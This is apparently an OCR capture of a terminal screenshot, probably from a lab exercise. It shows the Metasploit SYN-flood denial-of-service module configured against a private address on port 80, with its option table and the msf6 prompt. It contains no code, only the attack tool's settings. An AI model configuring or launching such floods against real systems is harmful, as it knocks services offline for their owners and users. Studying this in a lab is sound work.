 Shell No. 1
File Actions Edit View Help
INTERFACE eth0 no The name of the interface
NUM no Number of SYNs to send (else unlim
ited)
RHOSTS 192.168.80.200 yes The target host(s), range CIDR ide
ntifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
msf6 auxiliary(dos/tcp/synflood) >